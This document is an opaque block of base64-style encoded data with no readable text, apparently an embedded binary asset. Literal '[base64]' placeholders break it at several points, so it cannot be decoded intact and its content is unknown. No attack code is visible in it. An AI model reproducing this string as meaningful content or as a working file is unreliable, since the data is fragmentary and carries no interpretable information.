wHPmzIkJHCgxcdIjLVRIjDixZAhgQZYSOjkD4soFQJUiUiGilZplyp0kdNmTVxWqBR4dtNdzhx/nT304dQokaRyhuqlCnPCoziKXUHb6q7qO7kRYUXjyq8rF2b8KTBlSs8s1O1ljW7Vq3ZCIBoHGm7lm5dujPM4tULD+/aGbdu5eXLd0WZCivozehBrwc8xo8X03s8WXL/ZcuXLc+DN2+eshUrqIH+vMIF6VWkXaROPcYFChT7xqAYsw+Fi0y369W7t7tWrWeZkDERziTD8OLHjwfLEIxJsDrI6gSTniFDguoJXAVLkCBYpevbd21PMEh8pe2VzKNPgB79hEru4X/54oF+DA9+VDgg9GuECRMFCoBAQAUUEOMVARBMEMEzBLBDQQcTLJBAMRSAAIsCTBghAQSs4NAKDEAE0YpKiLkhRAxwMEWII/YwIIAXA7ADRhhlkZEOOwzoQkc0MCinHH18/FFIfYjUBwMjjTyyyCWBLDJIH4kMEckjlWSSyR+bfBLKZUhgoQgvDSjihQ46eEGggc4kCE01/yNiM02CnnjAn2LUXGODbzawU887+cQIJIfeYYSGYvx5ABE/[base64]//+wiERACglsMEEGFUQQwqARrLDCSC40gZMbTMSAaSugruKLD3454kRTKHGECkf2CEOWGO0IO+wYzeiilzDMDmOPJrC0UkkqT4z7SiuHjFJKKqO0km4ghXxSCDEMCDxwFl4o/IVxBHrzHcXPPPOgNN9ERIZFGWHnIGgxxxzQgYQYVE5o6WTTgjUWXSMkQEUKSdImPLLUh9ZR+mbRZBBBidbMMf/GJneayMOkRR+Q6XbcF21iKKPkefV4WZniXdKsoE9r2Klk92cHeeiKB1h/vilrqq7W6pV44pOJZgW6mk1f/fXTp6EvvQCRVFmetufHKadugUz/yNZ9V17M/qcZemj/[base64]/aICSPGRyURsAyqJ0tygZNGt4/8QzXquE0ryhNCFZxVQWoYJlTGPSgCrY49WpzBKVqGyvAmyxy7HWJ6liVAAUgABEE86nrcHA4xa0pGUFxKmtGWxvEuaE1i3Upb93mUUy5/[base64]//c4RhHSUpCRHSB8gc/aCAQhTSkTW06CCJwV4zKAcoUpxrI9vLgkVOKZHgimQlMENEEzSqqGHkQBikXVQzNjrYJn2uCSm7Xu8zRIH0yIIL1moUIqSBlefIQnztxt4OycIWa31vL6q45rbV0Q1LhFMxxtRU/3OLuG+JsjHL5oVzc7i8x4+RLPdsFQMs4hjOb2YwE3ODPAwKUvJ8hqGpe4wLWrCAVt3GBQ8cQhPii4AAZiOgHQ1jR40gsoxd7Dkenk4FdtHA7JTXpSRGM0hwuOD49tM8HCjGzmtkUZzpDIs+UeCAB+PSnTpSigADkCSfcgA36sIIHnOAfKvzABE4oAo//2LCHAWy1C3ZogCECEIYmbIENCMjjWQVJyLQy6W1qhVtbhVzIQwYJAU8QnBkMYIcxlclyeoUk6tT0uIiwgwYP2EE0/BGNB0RjBx3ZwA7GzKw0o5kGEbFANNawhiZYcg2be8csw3yQ7VFKsqk7SGVR8o7L2o54d8LlZfcsvOLdTgZkLkZOIhBaoABTKrOViiWXi7liRNMr2+teXSQFCOFuK9OSWos8bjE/Y97WHxVQdQVugZfGrOCVR+CLtnqgmHPtGjK7tq449ecYdMFLu5sh4DzoIQFlL1u8n9GGeRuIXglkQhmZQMEV5OvQhqKACRJARMOQQVH9Nqc4FDvhRjWm/x0XeoykMSQPyRKs4CyudGUTgGnL6EMAFdigpjjDwhEn1ESiAe2nx2AiEykkoEhQUQVAMAAnWGwCIJgAAlZDQCishIAtUGIATUAAkIOc1rYFichJNnmR9PjjJJ18SYcsKwLEAOXAkeKu7EicJK0cSTZhGnMPeEcncQeKzf3pHRt4rdA/IoxFReMgnwulSBBxKJEo3R/JEImgYoISGhCPBpYEhQU+FwEfhN0mVI8A1UFBFB+MFsywHC0jloeV2i7lLcL4ZhOKIVZAtH0HTQCE3ZsAimJ88xbYW8vnyEWXFUjKW3epy7NKja28qDOdxXhtqxVD+XTCI9fi2wGugY67ZP/kOteUNxdj1kKZdbkrMfdENgHlMUDOIFsCBcyEsscrBfOqZgW3sXZ84bttbtdXAuCu6AjJbbHlpLCjI92OC0U6ngy8uzwlu+ENdZj99+C7hx+IwR1oRsT/WFhCTVxigjjc05+W/4gX8gQWcpANCBQBC0CIRA6o8GOQ7x+uSjYklOwGj6ak/9oGyKYkbwBpSJisHHzsCAIgysJmyh6JkqqMId5EIiBidLjuHRaFH/ZkDT7HFAjLIUJQIkrJISRlskCh6nbgUHzAknYgJSKg7UgFJvIAT9agAiyJHyxgz3xAUmoCCHFCfHxAfE6rVTLplyxN7ponHg6AHx6gG5CJBuT/gZrgoRuSYfA2hR8OQCm2wixKbVFEbS+8qQy3ZwfKMA3TUC/E6dawpQIu7wFKD9fosPSkqxtIz5x2wFw4j/[base64]/4YSCAxyAOgnT8IbIO4sy8LBqe/8XL+lEDucdyJOVRQOJzfA4kqid4LAARnqUYsq5S2i6WTCtSFiUIL7ImdmByrIcjvYxZGCEJj0eYKm0pWG1OtuKVaGAFgC4ZGg/UwvB8zOLVJCUaXk2ZAoPy3HAGjgBaKoD0dC3zSO8WIA8QeiDXTuUolXIGlGsHOE8Qj1IxGCMQ84Ie8oEy/If1Asi7CAi8cM8NwLIP3CARi8+ARkMbqC0TWiM2si0IsC2+IiouheMR8kuE+Aujzi2FpMP5nk8Vq888zoM9sC+H5i37vuCluC9m9MAJJgynBgTDDERBCE4AJjNogspoFI6ossDFOOQIPuQa1QrlUs6P5kausGSPrv/EGwNJSgIQRUyBG4us/4ikb/[base64]/K27SBCSKKLsXtopKD3MjthDCGo6KjhUDKOw4MwaxPZRhsFuGDPm7RFn//[base64]/jsiwk6EYQeJgOCAznMrRQzpvnK/[base64]/[base64]/dXySdVrNZQW0Mxlg9RaK1R8mYQV07Si3qYZ74AiSBXIh19UqwIxdDXIZlHKF0g8LdDHyIZ60C4DcoDLueCzpYSyVbUVP13QjUdlW4Nlcl0ZRYAXkVRu+TS6ZIBWCIzguir/KTfn8yzn20jtScd1YMcEGc8FYCnlpEWYSNga8L4gIYQSywEojlkAEjmIRTgAMbomC6sM0QTURsP80bgvO15bdl+U8dgCVpG7sBgZMoY5W9pjR4H7xVzbv9OUYEAO6oAFyUzcHOOcC1SG0U1IeIIoz5yOKE/JC61BQcFFEqXREAmpTqXhiIoQZBSYYIVEj4HZQpe06RXx0pyiMc5sW/yUP/JMI9NkfUnVUc7V5qEJXsOcrZiACikGhly4eIG/TsNB+OlAmw6cDlenVBIENsQWKMy1Co1IxbjVWI+C2jhILtdmLldIokxJWM+e1Lk8MGzRxMzQx1OUqHwOOsat/JKAydnpFkw0RV1QCglqohToT5sH3JMDZVkAKdE84JCAuZ1dewS2/QnE5dvfcNsqSO0Z4hdf6OPk9OlkW6Y0W7a2HYmZhn5c//ANijYZCKISnsNeVo6hnVMBIePmtkAQG2OB8E0k2mXk275pN9Xc23QYH6Kh+6feY6+gJDnCQ/hqRINsUDKFPzQRycE7LfpOwGjL0wNmcsKztek7qCvIdqv/HlkBieKpTJlaHlV4pai1AGDq7A73TB54FEdyhtInCCKsn8BZlJ1BVTorBHU4Fh52JWLYCe2j1VFaggZNhBljNJfmTpWnp8wC3ch9Um33Vmz7HoxXDio3VKCXh8pRSByBvB1ZAple6o2VapnEtKuU4nvoHWzFjp/cYERFxEU/XqJUhFY76Np46osqSdnV0wMGNYerSXveLki/GkjcmeAHTX1uxeGPxk5l0pb7gk2sR35TK+/QNeiF2lc1Pw4JGGLlXlg9uD6wAfldTbxIpkczql50ExhNQZMuhmJH5xulITu/GTkkWsBEJBlxENyfwmrFsBAfCIXtOCAqlA+3klfL/BJl8jiAMF3i0GRGU/[base64]/RVxyHgnfBZpsRIOExfPemFnZj8eNnoBTkKUSDI7TBjf2glok5ft/zSYP+4bZ1xNhbnfsyTg3QYBVJYAFBsNCKCOFH4A8qixfflOn4AODKcD/nRxMHtNcNbiCTjLQwt4SOnKEzIaXssh8Cx4SH52jM4f1iBSma7kuTwfHcJwMzglAC0mhOHyPotWyidYmkAGakclcLUmgMkHaDBscSlYjH4HLtXukN6gvUeH4eEAqkdSJmHqPycZXukf9bYviOtULB1W//bWbsHyZofs3YlyDRdZhXIHXkvUj/[base64]/VMnT34VE7itIGQldi5UseOEewZIHxEcOejICh/CBEWXOjuAKhk0QjuQJjMXzJEPibuOOiPUROE3+TJi+dOHrx48EzCc3cyQkV/kh7IKJawGKCEFR5UWFEsWbcZ8ODNmEHT34OgSIMCnZHw29Ch8Fbw80dkR4QKCCcB2sqVa8IeM3qI7TGx2IqwYyf/[base64]/++/nht4cV+pRTToEIHqiPPhgw2OCCEEL4oIQYVFhhhAsqCKGCGnKIYIIfahghBmwcYeKJJ6KB4hEEmGiKhQ3GGCOGNBZ44IEdvKAjO+y84+OPP1oA5DtC/wY5pAWIbGEBRxsQKQRfUCLUJCIvPfBOUcIgKYQFSDZhihBEvoQIlxbQwA8jZPpggQ8cPaDmmnAaRQNGcGK55kIRJFSRmwKBgghB7kSACEnRPJAQKCVVtIGh/MTTzQ47NOEOSyylhBJKKsETgVXw3IIVRQfMoJY/NMyAUgQ9CBXULYemCtVQ9MygQ0I/PQXWTTv1MAlC0VTwTQWS+ApsBUQYNRZaOgByAVpjvVTBWBeIRZe0Y+nlDxrRXoAGpJAmxO0OKzQSrWDkgtUDYY0tdlg+iyHWbmGOOSYBPZlhdlllfVT2mQWphAZaKp2RdoA2mWij2gFMIIwwE5kg4/Ajtf/Ztltuvf0G3HDDBbOcchsvhxxzzjmHncjYXVfydid/4d0E5BFQniY2/[base64]/C2qPhXWWwkBkqq5Q90yFFlRJkREsWv/ATbDuIHh1MO42WY7/vifSg9YtAnlc0E+jTQCP/jlkktYYecedm68jfU/GbyUyce98lWvfvmgNJwRTWlK0xpEaCNhEETYI54xm4ghQze66Y1tesPB4OgiOJXIQHI6tjHohGwCITOZdbhjMu5MYGXgGY/LCKACJ8jME+spgM3iQx/64AdA+vGPAPoToFmYAAE2KpqBPlS1JkqIRkkLG9moBjWjPa1DVLPaALZ4hC1iDUUqAqPXYCC2sDEIQ047m450tI62sU1xRorj2+YmpDUgZA1CMkWxBocQK1nAjv7AowW2kIwtvUMtpiDT4ri0uMc1DnKYs8A3+ii5zWFuIYHz/5zpqoSIvK2JIwcA1KRoUKVQxs4le0kGDSxlEpbk7iS9W9U3XmKRUiEPDXvZASCSp6maLCVVxxsKILgnPeeJBS2iysqwfhWsb+yqe/WjVkLuQi3wme8CkiiWsi5wzXwk5ALxk1/82EW/[base64]/9+5Ea3HUlxRcoq2wxFhMRRro87CJwMwho6r1oATEJ63OIWJ4w1VGANRXlAJDeXh29swK4v+UZBILc5Sy4kIQVxB9+qgog8iW5S0egboORBg8D5oxh/Kok7HoIQGtAAJytBCu9geRJGHCGxe+HH8Hh5BL484BvDk0pCrLeUsDTvU/64HvWOKRac/GpYw1LLs9b3PcDQjgjKOt81x8dN7PmjuMQV1xLyBk5whjN+5xOuOe/HLnblr7r78x8A6SVAytBTAvOUQGjmoYzQSGAFqJFAP5mwgoQVDGGwEegzKCibgt7mghKzGG+CIxzgLGcQDuUYyJ4jUeqo8MAsxM4ENir/wzsQgAAOsOEIcFiAArjHpPWpj8/4k58z5GBoZ1NiiCak05vmVEZORCMTl/[base64]/NcYyfwvnpMB73fBuwLx/5L3vOjtZ3oj2BoISkCg9XVYbexLsYQChzcL1RjHHjrgAjeHOyQ7sLhf+J2OPthlKsgFIX6RBQqXFD4Q6CFKfUZEAQAACzEN8dmi9mKkSRGoTDPxhorcUyoyqBuOGECN91DjhmMi4VxEERerQcYyXuimLFZjB3LESB9VdW5WpSPIE9tVIvHtAQ+IRlhV/oCyXjmtCHm5BYqXkDONGZKM9qRfL/k5HwDWBzQhQgX+VBBaUoQRqgteMRghj0nBg0oI4UcTTjISVNIAJZyN5Ukua5Fv3ALrWo/HCiqQZlvOILE7cN6rfgnb59GWWT3w1re+lebdmk+656OdP5ZAXFqXz//UqTb1BWCLEDSIqxELWMRzG0Hc6N79fW2hbq6xC6/KA/DXmbkMAVfgAjcoozIrcEMmJECagK6mD0zoA2siiJv44mbaEpP2bax9MeF8UGMjHOG2XSEdb4sbwRetzgQ+QAAHO1gPIb1hDmuGYR/aZ8MN+EEC9AFVfe+7xTC26RSrNmQH7ZSm4K/iiIQQBkc03OENt7GNB6DjHpsIa08Q28Xnb/AFSZVHbmNHk6+6fzpy70cbEFZwBEc7UChXtSnRsAGM80hhpTdz8kheFoAPUAwb0ASVpDlkJhCQsgEFgQjFkAc9hwig4Csb4Cen9ACgEEokIVnyUAHF0A1NNxK4EwH/aBAUrzQSWYd1RNENWuc7SAEU3VABr8ITKyAUrjI91/[base64]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[base64]/aoHeigwJK5SR5XL1bh6oGAJusZQQq289NJLgxZ69VXQFgJDbNjEJHsMMmSPRXYBziibrNnNmA1tgVgaiYVaakvT1jTUXmMNltlgg+02cmmTILh5mP/[base64]/nQEKJcawiwRFcv0LML9aAIEMMkjYhAwKyKhBMGKLNSzZZY21LDPNMIv2WWatZVa0RRoRDbRtPUute9i6ZY22RWordwXdevuNCeCGk8IF4+KNV4p9XJFO3n3ulc7/fFmnX9n5AncCZgUEJsADmEjDwrqQgweS4IH0kVgFI+ae/GiMChY7kCY4IaAA6UETTrDBLxbkCQehbGVHs9CFPBE1BMxMhh2qGZNSBCODrKhFSopZjfTgsT8waARTMNnRkMY0pv1IDBD4UdMIEYqqXY2GVRtR1pwkEAQggA2mOEIYumCAAATAAGMcY9myBJGMWARMakTb2rwEJritbW5ootst/xpwCwtswgx50pPi4mQTOxCqAS3oheGWAAY7LI5PkgOWIZQwKEEFAAWUSxRSnCKPGmQyk/AwgyZr0ALQbWUGgQDB6MygOk3BLhCmElVZAuFJWGYyEGt5ne3qAoUWvDKWNdDA7y4wA8H0QFOE4VVhltc85x1LMpqh3rGgJS3LfOYy0WzWtaZVrWt1r1rgC59qWPPN2JyvXOMEzjzWBRwJyM9+8NIf/[base64]/6Cu9+BogdrgTDCsEIxSHYODBCpqGgabhoPtVqAUn5tAcWEw/[base64]/5i59S1vGwM9VFdG1diDZvWgJRpsaY8z2MyW9rqXvW5677mN6MMifN3r6vaBfbrxzTmFA178rTOe/RNveNWr3npOhxf4rM4ECugBHaDBCwTlQ7cJ2gX8SjDc73lgQn987guaAIIWI/CBA+QxG3ysxCJrME4/[base64]/301K2JNZyy18UBUYLI/3MEGCVcAiiMh4fuzWAGX8GkSgfTiiruQIjABifKAGmMpBIiSXgAjmEOyI3M5sWm5ILP/AyQLIwuMuYagubMREyx5sjcaq7AqKzPxiLq5hSVIHAvYHAv4MjMIM79BK5U4ADv4EzvxgTppnBbYCcHyk00olDhrgU1ogUUBu8VSik8KpDuTBzqYg9DZM0CLhzlQgjcDpVRqQbIolVa5uxogA1wCwkfqFdZirR7ws7eAggZQglXoC74AJl/iC17pFUfqlUEhNcljJsoDrsq7vFbjvMnQPGyBpmYRDVqzllxjLl3rNe9BvfRZH9r4jXMKDm2IvdirPUp0ttqzPTh4NmijNi6ohkNIBDnQAA04HeEbxVEkPsFZGBIwgFV0mKtCt/jIgftAqHJbj4f6gf8IGQRxgola/[base64]/89YFtEcnEf7AKOPpDEfbhEuYzL2psO21uvfbGOFDgEVpADOeADUQTMbgPMLhA+wTnMVVxFM0AYhCkyMXjMxxwjWJyYALOY6PsBKgAQj9k+G8C+HyIhYBRGB9EpLODGCWsZFTC/CzsqZTS4G0oRJPmZKCgAGyAAG7hG/svGCbm/FWuxF0saiuORCjmZmfqFA/sAD+iiADAEQ2gAfHxOk3M5C2xA6nw569THsxmJmosyEPzHOYqyuBnBnhvPE7QArfOykNisuqkrPlmCA4CCWxAcoCCBA9hBq/OJNtGAJTAEPrqbFgC7ymEUpcgzSiHJpwiEMVDJUJqBWyAD/nSrTCH/g7i4s1ZqHXhohhnQFHpwi70TSr6zCzJsBhIwhDFYBSB8LeCZLb7wM0g6Q0hqAUVonsiTHjvUQxt9pmnayj3EnuUixGwiRLEsjW8qS7JES/[base64]/5s0ehteJas5qjKC9IGDtIA9Uokvs5temBOMjEEl8AFLWAIfIJ1bOIBAMIOqE4qeWAJ32M/+9KvJCTtFiYc7axSqgIenUEi2k6zjIR6YpIBrXRXRYhW0SKW12DtX6btc8TPc0YAV+KUeIAEzMLzDwzTkQZ5r+MmDbQbIo9EavTzgwlEezbxWAx8+5J7P26ZCzIfuIcsi5VjUO1K1JBcJYMvgCI7Xk0R9ictMpMS6pCd92cs5eIN+qFkwuFmc5dIv/dJuI4GCiqDhQz5WbFMzEINVtYPIhJiHIaP5wA/piwJNCBASsgGqFZCMajAHM4FPCFQJET9CFQACQMbzs6KdUf+RFFmRn9GEOyCAX1gZJOrGSBCxHEGxC9G/C4ExJEKxSbUBdYtTow2bNQUbsKHHoy1cCnTV57xAJcOS7dRVmuvVD8wSXx0TNFnPuloCSzgAOWiJFUwJQKAAuvKblLgbHwiAJbCAAzgACrCEFVACaV2krnOHeViCzfLIQ/rPIUwsx4KkO7sUQ9iUBZWsB30leAgAMqiT1bnC0GKLCJ0dMqQdMXyLMTAEXto0u0DRTmMewCAMUAsWGS2Mxlim6rEeZbHRHbUmiZ1YzsMmWfu8jdUWRBzSkQ1ZYSM2JQ0OeYjESYQD2JvL56BLLrjSOVCEmlUEMNDSmwUBv4QrPthZMC3/zIIaxeEbPvZYGFaMUzKiqr9F2sicGA8ugoGSvo+R2qkVkDsYIQXZKHvLKZTx2vGDAAK4gdWsISQpuEfNIQ6xAlOIgRhoOP77vz/Qqby9hNNUGuGMhGn8hSxYWjd1UzZFWsM93KN1wChmVSmmEq3KVQvI1TDZzrahXJEAT7gJz/H0gXdQiSUIAJSA1y+bib55QQsggZwwnkYCA4PMCR0cLKYg1hqApEExua8T18VC1y0cOzJoLMThyHUVXi/VAJjcFNlhnVGhB1rSFF/pQWCBAknb5B6IFChYAQ1QgiD8lbfSXsEgAz9ugTj8lTHgjMOwQ/F9WKy0vPSdpmfyyokt/65a87XQC5/[base64]/OJdDSuxkrK5+dUzOeOzColb2BPPDYTTdQkYFDM+MUjHOV1Fihyi8ImbNoqsg4JF0d1KWYLGkgenkEmym5Tg5RQUMBUJhc/[base64]/NLZwHbN4NNKCldmJXk720IIFHmEZlsiDDPAttd26w/HV62nyQ1pWX1dO8ezJFuUabF9OjSL12COlX3JZgZJty5PVX8iObMpOgRL48TkogSC/[base64]/yOfbUiWbt76u7T6UQcDpbFMsp0Ke4/6RL6YpcP7SuMLRWGosIv8l8jbQLJ3bf0RWn3PCoDN8QL1/Lu0rzreW/3kNclpbK0CZraS4X15bTGL3TQMRwuo3EbkTVCw4fSGbYC4IroIASsGwhF3JfmIN4VwQooPd+OHIEBgEwAAG42uYv9eYwFWczMANLKFo7KNo0HaNWbFPwpioOZtr4yJgf2AMAub4xtwEVuIN71m0/5fOcCj9CBcCWKamFnnPlPmjm9rcbiAFN4NsCUIACUBAs8IRsbPRLwFumoZCdYpkCyAImOty/bfgovkeOvHTrNFWjP298fEeSw86u6mKc8+IPXCMOHONhXYlT/2lUT/U+aXVt/W899v86kRzQzxlkr9j1Xr+sKzyLBndwYYcLWxp2CydKDU/rwWjKqHyeOixfZSLxaY/2E5+ezuA8QvweQQzS0+BYkOU1kJ3xYDNmeUgFHwiOfXBmdU8Bdmd3IId3eTfyJL/ma9YAEBBF0v/mMl1MwRl4greEQAoAICz6kkbadGZ4DtZyh3HaKCAED4I32v4YPfDFFCYZFEKhFu5nnvKpJTIBki/5RaVzhG4/myGGznR5qk24FcMCpyE/LNCRpuERI1qZS/gBE1htDgbp8JZHU6VVpHdHWp1V9zdvWD1VMagqW2WIDYQyD3RpkxDjnQOIdxYGChxo0IKPgwkTDmToEOHDhRL/J/rw4a4ixosYN7q72FHex5Ag3YEEGU8eSHjy4J2E5zKeS5YxZ9KsOWMGPJw5d/bI2QNnzxk/hfYoSpToz6JKlzK90MMp1KdPoV6oavVq1QVYtXK90JXr1wVix4r1CpZsI7Jq0bJNu8Dt27Jx58ZaFGvBokZ69/Llmzdvn0X5GgXOF7jPYcSKF0uYJy+VvHkrXIy5cqUE5syY58wpMcfXZ1++FJFWBOL0aQ2qV7NWTeI1CTOxZ8s28NqAGTMtAmza1KB3g+CbAgSwY0eMLAMGxBiQxZy5gRxdqETh5ESTA01ObHC3kesOAe02fv0aMSLLiE+eTBRo3x5LJAjy5SsQ/wNBwf0CxPSV6++/HH/6BAhggAJiICB///WXgAo2nDfCHQ54UgAW98lngoP0KbAhfpEUEF8BIwAhxnMkinGccSnaYYCKxdnhInHENRBAcDQGd6ONMeZYXHLE0fECkC+w886Q7whkpAVGHpnkkUgqyWSSUS45pZRVFnQQlggJtBBCEDUkEUQbeYnRmBtx5JFFFnXkUUgktSnPSS3B5E5NMNV0504u6bQTTn3mdBM8Q/[base64]/[base64]/5SlcY4X6lV5xpXp5I4vkxepemwMGWD60Iib6rYz1MZllJVwhrLCYAYuZLyUgK9poo5EGwu1ggNCPHKhpIEdrJEQLG22WGG9JCy0g34Id335rnLg3+vbbjDEeB50B7lKxx3X4brcdyQ7cccd2hJBnXhaeqM+ee/DBN599CicMgQkeJNjf/QDqbyCC+iuIMb5GYIMYxMAG7bkPEgjhAT0UgEMKEIACIoGFS1xiZYQwAQRiRqLlOEcWNbMeCHUUo56REGg0OteKXtQAQxiiAUVbx9KURiUnMQlJUHpHJm6xBCiAARNg+GEPgejDHw5RiED8IRSWcItMdOlLXarImCCi/[base64]/hiUL7zmWd9AiOYBA2GsA0Z7BdbiNj+IKaPA+Evf/2xwgf2Va8YEOAOKvjEfepnBQ9M8D4PxIIashCJS/8QjBBZgA72lgOzFr0IZyLMmY6oJxxyzcg31jsRz1ZYtCbJsGlTStoN64GCJB6AiUpjhwWKVKSkFYSkypDCDlGQiiZeDUwLWekSWsrTrWnNTGrywRlzOo+wtclNboITPVAABjKswA1vm4mf/PSnm7hhFWQAwxjosac4AmWrRRkDGK7gAjcopW+IWgrg4toDWAyBDIoYQz4SSbgrKIIMQ1jEpQqnqbNgahFD4O